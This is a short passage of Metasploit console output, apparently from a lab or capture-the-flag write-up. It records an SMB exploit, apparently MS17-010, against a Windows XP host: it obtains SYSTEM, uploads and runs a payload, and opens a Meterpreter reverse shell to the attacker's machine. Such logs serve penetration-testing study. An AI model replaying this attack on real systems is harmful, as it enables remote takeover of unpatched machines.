 [*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81ec1898
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... tNvOGZEk.exe
[*] 10.10.10.4:445 - Created \tNvOGZEk.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \tNvOGZEk.exe...
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.4:1029) at 2021-01-21 19:51:06 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM